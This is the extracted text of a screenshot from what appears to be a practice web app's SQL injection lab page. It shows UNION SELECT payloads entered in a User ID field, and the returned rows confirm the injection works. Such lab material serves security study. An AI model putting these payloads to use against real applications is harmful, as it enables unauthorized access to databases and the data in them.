 Vulnerability: SQL Injection
User ID: ' union select 1,2,3 Submit
ID: 1' union select 1,2 #
First name: admin
Surname: admin
ID: 1' union select 1,2 #
First name: 1
Surname: 2
More Information